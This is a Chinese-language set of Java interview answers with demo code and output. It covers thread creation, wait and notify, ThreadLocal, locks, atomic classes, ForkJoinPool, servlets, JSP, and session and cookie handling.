import java.util.concurrent.Callable;
import java.util.concurrent.ExecutionException;
import java.util.concurrent.FutureTask;
public class TestRunnableAndCallable {
public static void main(String[] args) {
testImplementsRunable();
testImplementsCallable();
testImplementsCallableWithException();
}
//测试实现Runnable接口的方式创建、启动线程
public static void testImplementsRunable() {
Thread t1 = new Thread(new CustomRunnable());
t1.setName("CustomRunnable");
t1.start();
}
//测试实现Callable接口的方式创建、启动线程
public static void testImplementsCallable() {
Callable<String> callable = new CustomCallable();
FutureTask<String> futureTask = new FutureTask<String>(callable);
Thread t2 = new Thread(futureTask);
t2.setName("CustomCallable");
t2.start();
try {
System.out.println(futureTask.get());
} catch (InterruptedException e) {
e.printStackTrace();
} catch (ExecutionException e) {
e.printStackTrace();
}
}
//测试实现Callable接口的方式创建、启动线程,抛出异常
public static void testImplementsCallableWithException() {
Callable<String> callable = new CustomCallable2();
FutureTask<String> futureTask = new FutureTask<String>(callable);
Thread t3 = new Thread(futureTask);
t3.setName("CustomCallableWithException");
t3.start();
try {
System.out.println(futureTask.get());
} catch (InterruptedException e) {
e.printStackTrace();
} catch (ExecutionException e) {
e.printStackTrace();
}
}
}
//实现Runnable接口,重写run方法
class CustomRunnable implements Runnable {
public void run() {
System.out.println(Thread.currentThread().getName());
// throw new RuntimeException("aaa");
}
}
//实现Callable接口,重写call方法
class CustomCallable implements Callable<String> {
public String call() throws Exception {
System.out.println(Thread.currentThread().getName());
return "Callable Result";
}
}
//实现Callable接口,重写call方法无法计算抛出异常
class CustomCallable2 implements Callable<String> {
public String call() throws Exception {
System.out.println(Thread.currentThread().getName());
throw new Exception("I can compute a result");
}
}打印结果
CustomRunnable
CustomCallable
Callable Result
CustomCallableWithException
java.util.concurrent.ExecutionException: java.lang.Exception: I can compute a result
at java.util.concurrent.FutureTask.report(FutureTask.java:122)
at java.util.concurrent.FutureTask.get(FutureTask.java:192)
at constxiong.interview.TestRunnableAndCallable.testImplementsCallableWithException(TestRunnableAndCallable.java:46)
at constxiong.interview.TestRunnableAndCallable.main(TestRunnableAndCallable.java:12)
Caused by: java.lang.Exception: I can compute a result
at constxiong.interview.CustomCallable2.call(TestRunnableAndCallable.java:81)
at constxiong.interview.CustomCallable2.call(TestRunnableAndCallable.java:1)
at java.util.concurrent.FutureTask.run(FutureTask.java:266)
at java.lang.Thread.run(Thread.java:748)先解释两个概念。 等待池:假设一个线程A调用了某个对象的wait()方法,线程A就会释放该对象的锁后,进入到了该对象的等待池,等待池中的线程不会去竞争该对象的锁。 锁池:只有获取了对象的锁,线程才能执行对象的 synchronized 代码,对象的锁每次只有一个线程可以获得,其他线程只能在锁池中等待 区别: notify() 方法随机唤醒对象的等待池中的一个线程,进入锁池;notifyAll() 唤醒对象的等待池中的所有线程,进入锁池。
测试代码
public class TestNotifyNotifyAll {
private static Object obj = new Object();
public static void main(String[] args) {
//测试 RunnableImplA wait()
Thread t1 = new Thread(new RunnableImplA(obj));
Thread t2 = new Thread(new RunnableImplA(obj));
t1.start();
t2.start();
//RunnableImplB notify()
Thread t3 = new Thread(new RunnableImplB(obj));
t3.start();
// //RunnableImplC notifyAll()
// Thread t4 = new Thread(new RunnableImplC(obj));
// t4.start();
}
}
class RunnableImplA implements Runnable {
private Object obj;
public RunnableImplA(Object obj) {
this.obj = obj;
}
public void run() {
System.out.println("run on RunnableImplA");
synchronized (obj) {
System.out.println("obj to wait on RunnableImplA");
try {
obj.wait();
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("obj continue to run on RunnableImplA");
}
}
}
class RunnableImplB implements Runnable {
private Object obj;
public RunnableImplB(Object obj) {
this.obj = obj;
}
public void run() {
System.out.println("run on RunnableImplB");
System.out.println("睡眠3秒...");
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
synchronized (obj) {
System.out.println("notify obj on RunnableImplB");
obj.notify();
}
}
}
class RunnableImplC implements Runnable {
private Object obj;
public RunnableImplC(Object obj) {
this.obj = obj;
}
public void run() {
System.out.println("run on RunnableImplC");
System.out.println("睡眠3秒...");
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
synchronized (obj) {
System.out.println("notifyAll obj on RunnableImplC");
obj.notifyAll();
}
}
}结果:仅调用一次 obj.notify(),线程 t1 或 t2 中的一个始终在等待被唤醒,程序不终止
run on RunnableImplA
obj to wait on RunnableImplA
run on RunnableImplA
obj to wait on RunnableImplA
run on RunnableImplB
睡眠3秒...
notify obj on RunnableImplB
obj continue to run on RunnableImplA把 t3 注掉,启动 t4 线程。调用 obj.notifyAll() 方法
public class TestNotifyNotifyAll {
private static Object obj = new Object();
public static void main(String[] args) {
//测试 RunnableImplA wait()
Thread t1 = new Thread(new RunnableImplA(obj));
Thread t2 = new Thread(new RunnableImplA(obj));
t1.start();
t2.start();
// //RunnableImplB notify()
// Thread t3 = new Thread(new RunnableImplB(obj));
// t3.start();
//RunnableImplC notifyAll()
Thread t4 = new Thread(new RunnableImplC(obj));
t4.start();
}
}结果:t1、t2线程均可以执行完毕
run on RunnableImplA
obj to wait on RunnableImplA
run on RunnableImplA
obj to wait on RunnableImplA
run on RunnableImplC
睡眠3秒...
notifyAll obj on RunnableImplC
obj continue to run on RunnableImplA
obj continue to run on RunnableImplAexecute() 参数 Runnable ;submit() 参数 (Runnable) 或 (Runnable 和 结果 T) 或 (Callable) execute() 没有返回值;而 submit() 有返回值 submit() 的返回值 Future 调用get方法时,可以捕获处理异常
ThreadLocal 是线程本地存储,在每个线程中都创建了一个 ThreadLocalMap 对象,每个线程可以访问自己内部 ThreadLocalMap 对象内的 value。通过这种方式,避免资源在多线程间共享。 经典的使用场景是为每个线程分配一个 JDBC 连接 Connection。这样就可以保证每个线程的都在各自的 Connection 上进行数据库的操作,不会出现 A 线程关了 B线程正在使用的 Connection; 还有 Session 管理 等问题。
ThreadLocal 使用例子:
public class TestThreadLocal {
//线程本地存储变量
private static final ThreadLocal<Integer> THREAD_LOCAL_NUM = new ThreadLocal<Integer>() {
@Override
protected Integer initialValue() {
return 0;
}
};
public static void main(String[] args) {
for (int i = 0; i <3; i++) {//启动三个线程
Thread t = new Thread() {
@Override
public void run() {
add10ByThreadLocal();
}
};
t.start();
}
}
/**
* 线程本地存储变量加 5
*/
private static void add10ByThreadLocal() {
for (int i = 0; i <5; i++) {
Integer n = THREAD_LOCAL_NUM.get();
n += 1;
THREAD_LOCAL_NUM.set(n);
System.out.println(Thread.currentThread().getName() + " : ThreadLocal num=" + n);
}
}
}打印结果:启动了 3 个线程,每个线程最后都打印到 "ThreadLocal num=5",而不是 num 一直在累加直到值等于 15
Thread-0 : ThreadLocal num=1
Thread-1 : ThreadLocal num=1
Thread-0 : ThreadLocal num=2
Thread-0 : ThreadLocal num=3
Thread-1 : ThreadLocal num=2
Thread-2 : ThreadLocal num=1
Thread-0 : ThreadLocal num=4
Thread-2 : ThreadLocal num=2
Thread-1 : ThreadLocal num=3
Thread-1 : ThreadLocal num=4
Thread-2 : ThreadLocal num=3
Thread-0 : ThreadLocal num=5
Thread-2 : ThreadLocal num=4
Thread-2 : ThreadLocal num=5
Thread-1 : ThreadLocal num=5作用:
synchronized 表示只有一个线程可以获取作用对象的锁,执行代码,阻塞其他线程。 volatile 表示变量在 CPU 的寄存器中是不确定的,必须从主存中读取。保证多线程环境下变量的可见性;禁止指令重排序。
区别:
synchronized 可以作用于变量、方法、对象;volatile 只能作用于变量。 synchronized 可以保证线程间的有序性(个人猜测是无法保证线程内的有序性,即线程内的代码可能被 CPU 指令重排序)、原子性和可见性;volatile 只保证了可见性和有序性,无法保证原子性。 synchronized 线程阻塞,volatile 线程不阻塞。 volatile 本质是告诉 jvm 当前变量在寄存器中的值是不安全的需要从内存中读取;sychronized 则是锁定当前变量,只有当前线程可以访问到该变量其他线程被阻塞。 volatile 标记的变量不会被编译器优化;synchronized 标记的变量可以被编译器优化。
实现层面不一样。synchronized 是 Java 关键字,JVM层面 实现加锁和释放锁;Lock 是一个接口,在代码层面实现加锁和释放锁 是否自动释放锁。synchronized 在线程代码执行完或出现异常时自动释放锁;Lock 不会自动释放锁,需要再 finally {} 代码块显式地中释放锁 是否一直等待。synchronized 会导致线程拿不到锁一直等待;Lock 可以设置尝试获取锁或者获取锁失败一定时间超时 获取锁成功是否可知。synchronized 无法得知是否获取锁成功;Lock 可以通过 tryLock 获得加锁是否成功 功能复杂性。synchronized 加锁可重入、不可中断、非公平;Lock 可重入、可判断、可公平和不公平、细分读写锁提高效率
synchronized 竞争锁时会一直等待;ReentrantLock 可以尝试获取锁,并得到获取结果 synchronized 获取锁无法设置超时;ReentrantLock 可以设置获取锁的超时时间 synchronized 无法实现公平锁;ReentrantLock 可以满足公平锁,即先等待先获取到锁 synchronized 控制等待和唤醒需要结合加锁对象的 wait() 和 notify()、notifyAll();ReentrantLock 控制等待和唤醒需要结合 Condition 的 await() 和 signal()、signalAll() 方法 synchronized 是 JVM 层面实现的;ReentrantLock 是 JDK 代码层面实现 synchronized 在加锁代码块执行完或者出现异常,自动释放锁;ReentrantLock 不会自动释放锁,需要在 finally{} 代码块显示释放
补充一个相同点:都可以做到同一线程,同一把锁,可重入代码块。
ReadWriteLock,读写锁。 ReentrantReadWriteLock 是 ReadWriteLock 的一种实现。
特点: 包含一个 ReadLock 和 一个 WriteLock 对象 读锁与读锁不互斥;读锁与写锁,写锁与写锁互斥 适合对共享资源有读和写操作,写操作很少,读操作频繁的场景 可以从写锁降级到读锁。获取写锁->获取读锁->释放写锁 无法从读锁升级到写锁 读写锁支持中断 写锁支持Condition;读锁不支持Condition
示例1--根据 key 获取 value 值
private ReadWriteLock lock = new ReentrantReadWriteLock();//定义读写锁
//根据 key 获取 value 值
public Object getValue(String key){
//使用读写锁的基本结构
lock.readLock().lock();//加读锁
Object value = null;
try{
value = cache.get(key);
if(value == null){
lock.readLock().unlock();//value值为空,释放读锁
lock.writeLock().lock();//加写锁,写入value值
try{
//重新检查 value值是否已经被其他线程写入
if(value == null){
value = "value";//写入数据
}
}finally{
lock.writeLock().unlock();
}
lock.readLock().lock();
}
}finally{
lock.readLock().unlock();
}
return value;
}示例2--多线程环境下的读写锁使用
package constxiong.interview;
import java.util.HashMap;
import java.util.Map;
import java.util.Random;
import java.util.concurrent.locks.ReadWriteLock;
import java.util.concurrent.locks.ReentrantReadWriteLock;
/**
* 测试可重入 读写锁
* @author ConstXiong
* @date 2019-06-10 11:19:42
*/
public class TestReentrantReadWriteLock {
private Map<String, Object> map = new HashMap<String, Object>();
private ReadWriteLock lock = new ReentrantReadWriteLock();
/**
* 根据 key 获取 value
* @param key
* @return
*/
public Object get(String key) {
Object value = null;
lock.readLock().lock();
try {
Thread.sleep(50L);
value = map.get(key);
} catch (InterruptedException e) {
e.printStackTrace();
} finally {
lock.readLock().unlock();
}
return value;
}
/**
* 设置key-value
* @param key
* @return
*/
public void set(String key, Object value) {
lock.writeLock().lock();
try {
Thread.sleep(50L);
map.put(key, value);
} catch (InterruptedException e) {
e.printStackTrace();
} finally {
lock.writeLock().unlock();
}
}
//测试5个线程读数据,5个线程写数据
public static void main(String[] args) {
final TestReentrantReadWriteLock test = new TestReentrantReadWriteLock();
final String key = "lock";
final Random r = new Random();
for (int i = 0; i <5; i++) {
new Thread(){
@Override
public void run() {
for (int j = 0; j <10; j++) {
System.out.println(Thread.currentThread().getName() + " read value=" + test.get(key));
}
}
}.start();
new Thread(){
@Override
public void run() {
for (int j = 0; j <10; j++) {
int value = r.nextInt(1000);
test.set(key, value);
System.out.println(Thread.currentThread().getName() + " write value=" + value);
}
}
}.start();
}
}
}JDK Atomic开头的类,是通过 CAS 原理解决并发情况下原子性问题。 CAS 包含 3 个参数,CAS(V, E, N)。V 表示需要更新的变量,E 表示变量当前期望值,N 表示更新为的值。只有当变量 V 的值等于 E 时,变量 V 的值才会被更新为 N。如果变量 V 的值不等于 E ,说明变量 V 的值已经被更新过,当前线程什么也不做,返回更新失败。 当多个线程同时使用 CAS 更新一个变量时,只有一个线程可以更新成功,其他都失败。失败的线程不会被挂起,可以继续重试 CAS,也可以放弃操作。 CAS 操作的原子性是通过 CPU 单条指令完成而保障的。JDK 中是通过 Unsafe 类中的 API 完成的。 在并发量很高的情况,会有大量 CAS 更新失败,所以需要慎用。
未使用原子类,测试代码
package constxiong.interview;
/**
* JDK 原子类测试
* @author ConstXiong
* @date 2019-06-11 11:22:01
*/
public class TestAtomic {
private int count = 0;
public int getAndIncrement() {
return count++;
}
// private AtomicInteger count = new AtomicInteger(0);
//
// public int getAndIncrement() {
// return count.getAndIncrement();
// }
public static void main(String[] args) {
final TestAtomic test = new TestAtomic();
for (int i = 0; i <3; i++) {
new Thread(){
@Override
public void run() {
for (int j = 0; j <10; j++) {
try {
Thread.sleep(100);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println(Thread.currentThread().getName() + " 获取递增值:" + test.getAndIncrement());
}
}
}.start();
}
}
}打印结果中,包含重复值
Thread-0 获取递增值:1
Thread-2 获取递增值:2
Thread-1 获取递增值:0
Thread-0 获取递增值:3
Thread-2 获取递增值:3
Thread-1 获取递增值:3
Thread-2 获取递增值:4
Thread-0 获取递增值:5
Thread-1 获取递增值:5
Thread-1 获取递增值:6
Thread-2 获取递增值:8
Thread-0 获取递增值:7
Thread-1 获取递增值:9
Thread-0 获取递增值:10
Thread-2 获取递增值:10
Thread-0 获取递增值:11
Thread-2 获取递增值:13
Thread-1 获取递增值:12
Thread-1 获取递增值:14
Thread-0 获取递增值:14
Thread-2 获取递增值:14
Thread-1 获取递增值:15
Thread-2 获取递增值:15
Thread-0 获取递增值:16
Thread-1 获取递增值:17
Thread-0 获取递增值:19
Thread-2 获取递增值:18
Thread-0 获取递增值:20
Thread-1 获取递增值:21
Thread-2 获取递增值:22测试代码修改为原子类
package constxiong.interview;
import java.util.concurrent.atomic.AtomicInteger;
/**
* JDK 原子类测试
* @author ConstXiong
* @date 2019-06-11 11:22:01
*/
public class TestAtomic {
// private int count = 0;
//
// public int getAndIncrement() {
// return count++;
// }
private AtomicInteger count = new AtomicInteger(0);
public int getAndIncrement() {
return count.getAndIncrement();
}
public static void main(String[] args) {
final TestAtomic test = new TestAtomic();
for (int i = 0; i <3; i++) {
new Thread(){
@Override
public void run() {
for (int j = 0; j <10; j++) {
try {
Thread.sleep(100);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println(Thread.currentThread().getName() + " 获取递增值:" + test.getAndIncrement());
}
}
}.start();
}
}
}打印结果中,不包含重复值
Thread-0 获取递增值:1
Thread-2 获取递增值:2
Thread-1 获取递增值:0
Thread-0 获取递增值:3
Thread-1 获取递增值:4
Thread-2 获取递增值:5
Thread-0 获取递增值:6
Thread-1 获取递增值:7
Thread-2 获取递增值:8
Thread-0 获取递增值:9
Thread-2 获取递增值:10
Thread-1 获取递增值:11
Thread-0 获取递增值:12
Thread-1 获取递增值:13
Thread-2 获取递增值:14
Thread-0 获取递增值:15
Thread-1 获取递增值:16
Thread-2 获取递增值:17
Thread-0 获取递增值:18
Thread-1 获取递增值:19
Thread-2 获取递增值:20
Thread-0 获取递增值:21
Thread-2 获取递增值:23
Thread-1 获取递增值:22
Thread-0 获取递增值:24
Thread-1 获取递增值:25
Thread-2 获取递增值:26
Thread-0 获取递增值:27
Thread-2 获取递增值:28
Thread-1 获取递增值:29ForkJoinPool 是 JDK1.7 开始提供的线程池。为了解决 CPU 负载不均衡的问题。如某个较大的任务,被一个线程去执行,而其他线程处于空闲状态。
ForkJoinTask 表示一个任务,ForkJoinTask 的子类中有 RecursiveAction 和 RecursiveTask。 RecursiveAction 无返回结果;RecursiveTask 有返回结果。 重写 RecursiveAction 或 RecursiveTask 的 compute(),完成计算或者可以进行任务拆分。
调用 ForkJoinTask 的 fork() 的方法,可以让其他空闲的线程执行这个 ForkJoinTask; 调用 ForkJoinTask 的 join() 的方法,将多个小任务的结果进行汇总。
无返回值打印任务拆分
package constxiong.interview;
import java.util.concurrent.ForkJoinPool;
import java.util.concurrent.RecursiveAction;
import java.util.concurrent.TimeUnit;
/**
* 测试 ForkJoinPool 线程池的使用
* @author ConstXiong
* @date 2019-06-12 12:05:55
*/
public class TestForkJoinPool {
public static void main(String[] args) throws Exception {
testNoResultTask();//测试使用 ForkJoinPool 无返回值的任务执行
}
/**
* 测试使用 ForkJoinPool 无返回值的任务执行
* @throws Exception
*/
public static void testNoResultTask() throws Exception {
ForkJoinPool pool = new ForkJoinPool();
pool.submit(new PrintTask(1, 200));
pool.awaitTermination(2, TimeUnit.SECONDS);
pool.shutdown();
}
}
/**
* 无返回值的打印任务
* @author ConstXiong
* @date 2019-06-12 12:07:02
*/
class PrintTask extends RecursiveAction {
private static final long serialVersionUID = 1L;
private static final int THRESHOLD = 49;
private int start;
private int end;
public PrintTask(int start, int end) {
super();
this.start = start;
this.end = end;
}
@Override
protected void compute() {
//当结束值比起始值 大于 49 时,按数值区间平均拆分为两个任务;否则直接打印该区间的值
if (end - start <THRESHOLD) {
for (int i = start; i <= end; i++) {
System.out.println(Thread.currentThread().getName() + ", i = " + i);
}
} else {
int middle = (start + end) / 2;
PrintTask firstTask = new PrintTask(start, middle);
PrintTask secondTask = new PrintTask(middle + 1, end);
firstTask.fork();
secondTask.fork();
}
}
}有返回值计算任务拆分、结果合并
package constxiong.interview;
import java.util.concurrent.ForkJoinPool;
import java.util.concurrent.ForkJoinTask;
import java.util.concurrent.RecursiveTask;
import java.util.concurrent.TimeUnit;
/**
* 测试 ForkJoinPool 线程池的使用
* @author ConstXiong
* @date 2019-06-12 12:05:55
*/
public class TestForkJoinPool {
public static void main(String[] args) throws Exception {
testHasResultTask();//测试使用 ForkJoinPool 有返回值的任务执行,对结果进行合并。计算 1 到 200 的累加和
}
/**
* 测试使用 ForkJoinPool 有返回值的任务执行,对结果进行合并。计算 1 到 200 的累加和
* @throws Exception
*/
public static void testHasResultTask() throws Exception {
int result1 = 0;
for (int i = 1; i <= 200; i++) {
result1 += i;
}
System.out.println("循环计算 1-200 累加值:" + result1);
ForkJoinPool pool = new ForkJoinPool();
ForkJoinTask<Integer> task = pool.submit(new CalculateTask(1, 200));
int result2 = task.get();
System.out.println("并行计算 1-200 累加值:" + result2);
pool.awaitTermination(2, TimeUnit.SECONDS);
pool.shutdown();
}
}
/**
* 有返回值的计算任务
* @author ConstXiong
* @date 2019-06-12 12:07:25
*/
class CalculateTask extends RecursiveTask<Integer> {
private static final long serialVersionUID = 1L;
private static final int THRESHOLD = 49;
private int start;
private int end;
public CalculateTask(int start, int end) {
super();
this.start = start;
this.end = end;
}
@Override
protected Integer compute() {
//当结束值比起始值 大于 49 时,按数值区间平均拆分为两个任务,进行两个任务的累加值汇总;否则直接计算累加值
if (end - start <= THRESHOLD) {
int result = 0;
for (int i = start; i <= end; i++) {
result += i;
}
return result;
} else {
int middle = (start + end) / 2;
CalculateTask firstTask = new CalculateTask(start, middle);
CalculateTask secondTask = new CalculateTask(middle + 1, end);
firstTask.fork();
secondTask.fork();
return firstTask.join() + secondTask.join();
}
}
}AtomicLong 是基于 CAS 方式自旋更新的;LongAdder 是把 value 分成若干cell,并发量低的时候,直接 CAS 更新值,成功即结束。并发量高的情况,CAS更新某个cell值和需要时对cell数据扩容,成功结束;更新失败自旋 CAS 更新 cell值。取值的时候,调用 sum() 方法进行每个cell累加。 AtomicLong 包含有原子性的读、写结合的api;LongAdder 没有原子性的读、写结合的api,能保证结果最终一致性。 低并发场景AtomicLong 和 LongAdder 性能相似,高并发场景 LongAdder 性能优于 AtomicLong。
悲观锁(Pessimistic Lock):线程每次在处理共享数据时都会上锁,其他线程想处理数据就会阻塞直到获得锁。 乐观锁(Optimistic Lock):线程每次在处理共享数据时都不会上锁,在更新时会通过数据的版本号等机制判断其他线程有没有更新数据。乐观锁适合读多写少的应用场景
两种锁各有优缺点: 乐观锁适用于读多写少的场景,可以省去频繁加锁、释放锁的开销,提高吞吐量 在写比较多的场景下,乐观锁会因为版本不一致,不断重试更新,产生大量自旋,消耗 CPU,影响性能。这种情况下,适合悲观锁
wait() 方法是线程间通信的方法之一 必须在 synchronized 方法或 synchronized 修饰的代码块中使用,否则会抛出 IllegalMonitorStateException 只能在加锁的对象调用 wait() 方法 加锁的对象调用 wait() 方法后,线程进入等待状态,直到在加锁的对象上调用 notify() 或者 notifyAll() 方法来唤醒之前进入等待的线程
答案:D 分析: yield() 方法会是线程进入就绪状态 suspend() 方法作用是挂起线程,但已作废
单纯使用 volatile 关键字是不能保证线程安全的 volatile 只提供了一种弱的同步机制,用来确保将变量的更新操作通知到其他线程 volatile 语义是禁用 CPU 缓存,直接从主内存读、写变量。表现为:更新 volatile 变量时,JMM 会把线程对应的本地内存中的共享变量值刷新到主内存中;读 volatile 变量时,JMM 会把线程对应的本地内存设置为无效,直接从主内存中读取共享变量 当把变量声明为 volatile 类型后,JVM 增加内存屏障,禁止 CPU 进行指令重排
可以 wait()、notify() 实现;也可以使用发令枪 CountDownLatch 实现。 CountDownLatch 实现较简单,如下:
package constxiong.interview;
import java.util.concurrent.CountDownLatch;
/**
* 测试同时启动多个线程
* @author ConstXiong
*/
public class TestCountDownLatch {
private static CountDownLatch cld = new CountDownLatch(10);
public static void main(String[] args) {
for (int i = 0; i <10; i++) {
Thread t = new Thread(new Runnable() {
public void run() {
try {
cld.await();//将线程阻塞在此,等待所有线程都调用完start()方法,一起执行
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println(Thread.currentThread().getName() + ":" + System.currentTimeMillis());
}
});
t.start();
cld.countDown();
}
}
}
同步:发送一个请求,等待返回,然后再发送下一个请求 异步:发送一个请求,不等待返回,随时可以再发送下一个请求
使用场景 如果数据存在线程间的共享,或竞态条件,需要同步。如多个线程同时对同一个变量进行读和写的操作 当应用程序在对象上调用了一个需要花费很长时间来执行的方法,并且不希望让程序等待方法的返回时,就可以使用异步,提高效率、加快程序的响应
答案:BC 分析: 任务调度的单位是线程 如果未涉及对文件的操作,可能不会分配文件描述符
sleep() 方法给其他线程运行机会时不考虑线程的优先级;yield() 方法只会给相同优先级或更高优先级的线程运行的机会 线程执行 sleep() 方法后进入超时等待状态;线程执行 yield() 方法转入就绪状态,可能马上又得得到执行 sleep() 方法声明抛出 InterruptedException;yield() 方法没有声明抛出异常 sleep() 方法需要指定时间参数;yield() 方法出让 CPU 的执行权时间由 JVM 控制
加锁对象的 wait() 方法,使一个线程处于等待状态,并且释放所持有的对象的锁 加锁对象的 notify() 方法,由 JVM 唤醒一个处于等待状态的线程,具体哪个线程不确定,且与优先级无关 加锁对象的 notityAll() 方法,唤醒所有处入等待状态的线程,让它们重新竞争对象的锁 线程的 sleep() 方法,使一个正在运行的线程处于睡眠状态,是静态方法,调用此方法要捕捉 InterruptedException 异常 JDK 1.5 开始通过 Lock 接口提供了显式锁机制,丰富了锁的功能,可以尝试加锁和加锁超时。Lock 接口中定义了加锁 lock()、释放锁 unlock() 方法 和 newCondition() 产生用于线程之间通信的 Condition 对象的方法 JDK 1.5 开始提供了信号量 Semaphore 机制,信号量可以用来限制对某个共享资源进行访问的线程的数量。在对资源进行访问之前,线程必须调用 Semaphore 对象的 acquire() 方法得到信号量的许可;在完成对资源的访问后,线程必须调用 Semaphore 对象的 release() 方法向信号量归还许可
启动一个线程需要调用 Thread 对象的 start() 方法 调用线程的 start() 方法后,线程处于可运行状态,此时它可以由 JVM 调度并执行,这并不意味着线程就会立即运行 run() 方法是线程运行时由 JVM 回调的方法,无需手动写代码调用 直接调用线程的 run() 方法,相当于在调用线程里继续调用方法,并未启动一个新的线程
每个 Java 对象都有一个内置锁 线程运行到非静态的 synchronized 同步方法上时,自动获得实例对象的锁 持有对象锁的线程才能运行 synchronized 同步方法或代码块时 一个对象只有一个锁 一个线程获得该锁,其他线程就无法获得锁,直到第一个线程释放锁。任何其他线程都不能进入该对象上的 synchronized 方法或代码块,直到该锁被释放。 释放锁是指持锁线程退出了 synchronized 同步方法或代码块 类可以同时拥有同步和非同步方法 只有同步方法,没有同步变量和类 在加锁时,要明确需要加锁的对象 线程可以获得多个锁 同步应该尽量缩小范围
对象的 wait(long timeout)、wait(long timeout, int nanos)、wait() 方法,组合对象的 notify()、notifyAll() 显示锁:Lock.newCondition()、Condition await 系列方法、Condition signal()、signalAll() 信号量:Semaphore acquire 系列方法、release()系列方法
可以将数据加载到缓存中,利用 CAS 方式进行更新 也可以将所有请求放到同一个消息队列里,异步返回,按顺序执行更新 注意: 如果使用悲观锁,在并发请求量很大的情况下,会导致服务和数据连接数耗尽,系统卡死
Servlet 一种服务器端的Java应用程序 由 Web 容器加载和管理 用于生成动态 Web 内容 负责处理客户端请求
Jsp 是 Servlet 的扩展,本质上还是 Servlet 每个 Jsp 页面就是一个 Servlet 实例 Jsp 页面会被 Web 容器编译成 Servlet,Servlet 再负责响应用户请求 区别 Servlet 适合动态输出 Web 数据和业务逻辑处理,对于 html 页面内容的修改非常不方便;Jsp 是在 Html 代码中嵌入 Java 代码,适合页面的显示 内置对象不同,获取内置对象的方式不同
request:对应 Java 类 javax.servlet.http.HttpServletRequest;客户端的请求信息:Http协议头信息、Cookie、请求参数等 response:对应 Java 类 javax.servlet.http.HttpServletRespons;用于服务端响应客户端请求,返回信息 pageContext:对应 Java 类 javax.servlet.jsp.PageContext;页面的上下文 session:对应 Java 类 javax.servlet.http.HttpSession;客户端与服务端之间的会话 application:对应 Java 类 javax.servlet.ServletContext;用于获取服务端应用生命周期的信息 out:对应 Java 类 javax.servlet.jsp.JspWriter;用于服务端传输内容到客户端的输出流 config:对应 Java 类 javax.servlet.ServletConfig;初始化时,Jsp 引擎向 Jsp 页面传递的信息 page:对应 Java 类 java.lang.Object;指向 Jsp 页面本身 exception:对应 Java 类 java.lang.Throwabl;页面发生异常,产生的异常对象
page (当前页面作用域):相当于 Java 关键字中 this。在这个作用域中存放的属性值,只能在当前页面中取出。对应 PageContext 类 request (请求作用域):范围是从请求创建到请求消亡这段时间,一个请求可以涉及的多个页面。jsp:forward 和 jsp:include 跳转到其他页面,也在作用域范围。对应 ServletRequest 类 session (会话作用域):范围是一段客户端和服务端持续连接的时间,用户在会话有效期内多次请求所涉及的页面。session 会话器,服务端为第一次建立连接的客户端分配一段有效期内的属性内存空间。对应 HttpSession 类 application (全局作用域):范围是服务端Web应用启动到停止,整个Web应用中所有请求所涉及的页面。当服务器开启时,会创建一个公共内存区域,任何客户端都可以在这个公共内存区域存取值。对应 ServletContext 类
浏览器和应用服务交互,一般都是通过 Http 协议交互的。Http 协议是无状态的,浏览器和服务器交互完数据,连接就会关闭,每一次的数据交互都要重新建立连接。即服务器是无法辨别每次是和哪个浏览器进行数据交互的。 为了确定会话中的身份,就可以通过创建 session 或 cookie 进行标识。
两者区别:
session 是在服务器端记录信息;cookie 是在浏览器端记录信息 session 保存的数据大小取决于服务器的程序设计,理论值可以做到不限;单个 cookie 保存的数据大小不超过4Kb,大多数浏览器限制一个站点最多20个cookie session 可以被服务器的程序处理为 key - value 类型的任何对象;cookie 则是存在浏览器里的一段文本 session 由于存在服务器端,安全性高;浏览器的 cookie 可能被其他程序分析获取,所以安全性较低 大量用户会话服务器端保存大量 session 对服务器资源消耗较大;信息保存在 cookie 中缓解了服务器存储用信息的压力
一般实际使用中,都是把关键信息保存在 session 里,其他信息加密保存到cookie中。
1、什么是 session session 是浏览器和服务器会话过程中,服务器分配的一块储存空间。服务器默认为浏览器在cookie中设置 sessionid,浏览器在向服务器请求过程中传输 cookie 包含 sessionid ,服务器根据 sessionid 获取出会话中存储的信息。 由于 http 协议是无状态的,即 http 请求一次连接一次,数据传输完毕,连接就断开了,下次访问需要重新连接。 通过 cookie 中的 sessionid 字段和服务器端的 session 关联,可以确定会话的身份信息。
2、session 比 cookie 更安全 用户信息可以通过加密存储到 cookie,但是这样做的安全性很差,浏览器的 cookie 的容易被其他程序获取和篡改。使用 session 的意义在于 session 存储在服务器,相对安全性更高。
3、session 的生命周期 创建 浏览器访问服务器的 servlet(jsp)时,服务器会自动创建 session,并把 sessionid 通过 cookie 返回到浏览器。 servlet 规范中,通过 request.getSession(true) 可以强制创建 session。
销毁 服务器会默认给 session 一个过期时间,即从该 session 的会话在有效时间内没有再被访问就会被设置过超时,需要重新建立会话。 如 tomcat 的默认会话超时时间为30分钟。 会话超时时间是可以通过配置文件设置,如修改 web.xml 、server.xml 文件
1、web.xml 文件
<session-config>
<session-timeout>30</session-timeout>
</session-config>
2、server.xml 文件
<Context path="/demo" docBase="/demo" defaultSessionTimeOut="3600"
isWARExpanded="true" isWARValidated="false" isInvokerEnabled="true" isWorkDirPersistent="false"/>调用 servlet api 手动设置 session 超时时间
request.getSession().setMaxInactiveInterval(60 * 30);//session 30分钟失效调用 servlet api 手动销毁 session
request.getSession().invalidate();4、注意事项 如果浏览器禁用 cookie,默认情况下 session 无法生效。可以通过url重载携带 sessionid 参数、把 sessionid 设置为 http 协议 header 设为其他自定义字段中,请求中始终携带。 当用户量很大、 session 的失效时间很长,需要注意 session 的查找和存储对服务器性能的影响。 web 容器可以设置 session 的钝化(从内存持久化到文件) 和 活化(从文件读到内存),提高性能。
一般默认情况下,在会话中,服务器存储 session 的 sessionid 是通过 cookie 存到浏览器里。 如果浏览器禁用了 cookie,浏览器请求服务器无法携带 sessionid,服务器无法识别请求中的用户身份,session失效。 但是可以通过其他方法在禁用 cookie 的情况下,可以继续使用session。 通过url重写,把 sessionid 作为参数追加的原 url 中,后续的浏览器与服务器交互中携带 sessionid 参数。 服务器的返回数据中包含 sessionid,浏览器发送请求时,携带 sessionid 参数。 通过 Http 协议其他 header 字段,服务器每次返回时设置该 header 字段信息,浏览器中 js 读取该 header 字段,请求服务器时,js设置携带该 header 字段。
